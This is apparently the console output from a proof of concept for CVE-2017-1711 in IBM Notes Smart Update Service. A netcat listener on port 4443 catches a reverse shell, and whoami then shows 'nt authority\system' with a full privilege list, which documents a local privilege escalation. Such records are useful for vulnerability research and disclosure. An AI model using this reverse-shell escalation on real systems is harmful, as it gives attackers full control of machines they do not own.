 U:\workarea\PT\TI-LAPTOP\Files\CVE-2017-1711-IBM-NOTES-SMART-UPDATE-SERVICE\nc.exe
listening on [any] 4443 ...
connect to [127.0.0.1] from [127.0.0.1] 64819
Microsoft Windows [Version 10.0.17134.1304]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled